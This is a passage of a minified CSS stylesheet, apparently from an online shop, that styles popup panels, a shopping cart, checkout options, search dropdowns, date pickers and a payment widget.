50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 